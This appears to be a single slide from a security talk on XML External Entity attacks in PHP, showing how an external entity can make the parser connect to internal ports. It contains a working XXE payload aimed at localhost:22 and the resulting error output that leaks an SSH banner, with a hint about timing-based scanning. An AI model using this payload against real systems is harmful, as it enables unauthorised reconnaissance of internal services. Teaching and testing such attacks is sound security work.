Port Scanning
• It is possible to specify ports to which the XML parser will connect
• As long as PHP error messages are enabled you get back the banner of the service
running even if the port doesn't support the HTTP protocol
• What if error messages are disabled?
Time is your friend!
<!DOCTYPE scan [<!ENTITY test SYSTEM "http://localhost:22">]>
<scan>&test;</scan>
Warning: simplexml_load_string(http://localhost:22): failed to open stream: HTTP request failed!
SSH-2.0-OpenSSH_5.5p1 Debian-4ubuntu5 in testxml.php on line 10
Back
 